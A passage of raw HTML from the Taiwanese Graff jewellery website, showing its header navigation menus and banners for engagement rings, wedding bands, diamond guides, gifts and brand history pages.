            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚戒</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        永恆戒指
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        對戒
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>寶石切割</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E7%A5%96%E6%AF%8D%E7%B6%A0%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        祖母綠形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A2%A8%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        梨形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A9%A2%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        橢圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%BF%83%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        心形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%9B%B7%E5%9C%B0%E6%81%A9%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        雷地恩形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%9E%95%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        枕形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%A6%AC%E7%9C%BC%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        馬眼形
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚嫁系列指南</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石鑑定指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石的4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石切割指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石色澤指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石淨度指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石克拉重量指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        與眾不同的格拉夫
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">訂婚戒指</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">發現所有訂婚戒指</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">腕錶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">贈禮</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>贈禮</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">新春贈禮</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">以格拉夫鑽光閃爍的珠寶作品，迎接盈福呈祥的馬年。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/love-good-fortune.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">品牌</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>品牌故事</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">格拉夫的故事</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歷史與傳承</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">&lt;GRAFF&gt;特刊</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET基金會</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">德拉里格拉夫莊園</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">品牌世家</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">逾半個世紀以來，Graff 以甄選世間罕有的珍稀寶石，結合大膽非凡的創意設計與無與倫比的匠心工藝，享譽全球。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/house.html">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+886 972068295" href="tel:+886 972068295">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+886 972068295</span>
</a>

            </span>
        </li>
    
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="珠寶店"
    aria-label="珠寶店"
    href="/tw-zh/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">珠寶店</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="願望清單" href="/tw-zh/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">願望清單</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/tw-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">地區</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="搜尋">
